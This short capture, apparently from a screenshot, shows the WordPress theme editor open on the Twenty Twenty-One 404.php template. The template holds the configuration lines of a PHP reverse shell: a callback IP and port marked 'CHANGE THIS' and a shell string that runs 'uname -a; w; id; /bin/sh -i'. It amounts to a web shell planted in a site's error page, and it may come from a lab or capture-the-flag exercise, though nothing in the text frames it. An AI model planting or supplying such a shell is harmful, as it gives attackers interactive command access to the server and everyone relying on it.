 Edit Themes
Twenty Twenty-One: 404 Template (404.php)
Selected file content:
47 set_time_limit (0);
48 $VERSION = "1.0";
49 $ip = '10.9.214.87';  // CHANGE THIS
50 $port = 6666;       // CHANGE THIS
51 $chunk_size = 1400;
52 $write_a = null;
53 $error_a = null;
54 $shell = 'uname -a; w; id; /bin/sh -i';
55 $daemon = 0;
56 $debug = 0;
57